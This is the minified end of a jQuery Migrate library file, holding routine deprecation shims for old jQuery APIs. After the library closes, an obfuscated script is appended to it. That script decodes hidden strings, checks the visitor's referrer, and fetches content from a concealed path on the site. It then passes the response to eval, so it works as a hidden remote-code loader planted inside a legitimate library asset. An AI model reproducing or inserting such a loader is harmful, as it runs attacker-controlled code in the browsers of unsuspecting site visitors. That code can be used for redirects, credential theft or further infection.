deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};